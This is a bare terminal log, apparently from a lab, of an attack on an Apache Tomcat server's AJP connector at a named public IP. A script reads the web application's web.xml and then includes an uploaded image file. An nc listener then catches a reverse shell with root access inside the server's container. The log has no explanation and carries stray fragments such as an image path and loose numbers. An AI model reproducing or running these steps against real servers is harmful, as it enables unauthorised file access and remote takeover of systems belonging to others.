 kali@kali:~/Test/AJP$ python3 tomcat.py --port 18009 read_file --webapp=whalwl /WEB-INF/web.xml 106.15.50.112
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
id="WebApp_ID" version="2.5">
<servlet>
<display-name>UploadServlet</display-name>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>Upload.UploadServlet</servlet-class>
</servlet>
<listener>
<listener-class>service.ServerSocketListener</listener-class>
</listener>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/whalwl/UploadServlet</url-pattern>
</servlet-mapping>
</web-app>kali@kali:~/Test/AJP$ python3 tomcat.py --port 18009 read_file --webapp=whalwl /upload/2022-000047-000027.jpg 106.15.50.112
1
C:\Users\Administrator>nc -lvvnp 4445
listening on [any] 4445 ...
connect to [10.0.8.11] from (UNKNOWN) [106.15.50.112] 47718
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f312ae1d3c10:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@f312ae1d3c10:/usr/local/tomcat#
3
2